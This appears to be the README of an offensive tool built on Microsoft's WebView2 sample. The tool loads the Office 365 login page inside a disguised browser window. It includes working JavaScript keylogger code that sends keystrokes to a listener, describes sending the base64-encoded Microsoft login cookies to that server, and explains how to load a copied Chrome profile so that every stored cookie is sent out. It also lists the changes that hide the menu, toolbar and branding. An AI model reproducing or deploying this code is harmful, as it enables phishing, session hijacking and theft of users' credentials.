Please read this blog post to get more information.
This code is a modified version of Microsoft's WebView2 Code. The current code can be cleaned up and made much better.
Launch Example
Usage Example
Tested on Windows 10 & 11.


When the binary is executed https://office.com/login is loaded up. A JavaScript keylogger is injected into every page and keystrokes are sent to http://127.0.0.1:8080. Furthermore, upon the user successfully authenticating the cookies for login.microsoftonline.com are base64-encoded and sent to http://127.0.0.1:8080 via an HTTP GET request.
If you'd like to modify the JavaScript the code that needs to be changed is shown below at line 1096 in AppWindow.cpp.
coreWebView2->AddScriptToExecuteOnDocumentCreated(L"var link = \"http://127.0.0.1:8080/keylog?k=\";var l = \"\";document.onkeypress = function (e){l += e.key;var req = new XMLHttpRequest();req.open(\"GET\",link.concat(l), true);req.send();}", nullptr);
WebView2 allows you to launch with an existing User Data Folder (UDF) rather than creating a new one. The UDF contains all passwords, sessions, bookmarks etc. Chrome's UDF is located at C:\Users\<username>\AppData\Local\Google\Chrome\User Data. We can simply tell WebView2 to start the instance using this profile and upon launch extract all cookies and transfer them to the attacker's server.
The only catch is that WebView2 looks for a folder called EBWebView instead of User Data (not sure why). Copy the User Data folder and rename it to EBWebView.
Required Changes
-
At
line 41inapp.cpp:- Change
std::wstring userDataFolder(L"");tostd::wstring userDataFolder(L"C:\\Path\\To\\Temp"); - The specified folder must contain the
EBWebViewfolder which WebView2 will read from.
- Change
-
At
line 40inScenarioCookieManagement.cpp:- Change
GetCookiesHelper(L"https://login.microsoftonline.com");toGetCookiesHelper(L"");
- Change
When GetCookiesHelper is invoked without any website being provided it will extract all cookies.
Note: This will not work with the current application if there is a large quantity of cookies because the application sends them using a GET Request which has a length limit.
If you'd like to make modifications to the binary you'll find information about the important functions below.
- AppStartPage.cpp -
GetUri()function has the URL that is loaded upon binary execution. - ScenarioCookieManagement.cpp -
SendCookies()function contains the IP address and port where the cookies are sent. - AppWindow.cpp -
CallCookieFunction()function waits until the URL starts withhttps://www.office.com/?auth=and callsScenarioCookieManagement::GetCookiesHelper(L"https://login.microsoftonline.com") - WebView2APISample.rc - Cosmetic changes
- Remove the menu bar by setting all
POPUPvalues to"". - Change
IDS_APP_TITLEandIDC_WEBVIEW2APISAMPLE. This is the name of the application in the title bar. - Change
IDI_WEBVIEW2APISAMPLEandIDI_WEBVIEW2APISAMPLE_INPRIVATEandIDI_SMALL. These point to a.icofile which is the icon for this application.
- Remove the menu bar by setting all
- Toolbar.cpp -
itemHeightmust be set to 0 to remove the top menu. This is already taken care of in this code. - AppWindow.cpp -
LoadImage()should be commented out. This hides the blue splash image. This is already taken care of in this code. - App.cpp -
new AppWindow(creationModeId, WebViewCreateOption(), initialUri, userDataFolder, false);change the last param value totrue. This hides the toolbar. This is already taken care of in this code.